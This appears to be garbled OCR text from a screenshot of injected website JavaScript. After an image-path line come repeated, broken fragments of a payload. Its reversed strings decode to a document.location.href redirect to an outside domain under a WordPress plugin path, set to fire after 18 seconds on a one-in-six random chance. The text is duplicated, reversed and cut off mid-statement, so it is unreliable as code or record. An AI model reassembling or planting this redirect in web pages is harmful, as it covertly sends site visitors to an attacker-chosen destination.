
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if